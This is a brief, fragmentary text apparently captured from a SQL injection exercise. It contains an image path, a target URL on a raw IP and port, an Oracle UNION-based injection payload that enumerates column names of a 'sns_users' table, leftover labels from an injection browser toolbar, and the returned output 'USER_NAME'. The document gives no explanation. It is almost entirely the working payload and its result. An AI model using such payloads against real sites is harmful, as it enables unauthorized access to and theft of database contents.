 http://219.153.49.228:41621/new_list.php
?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
USER_NAME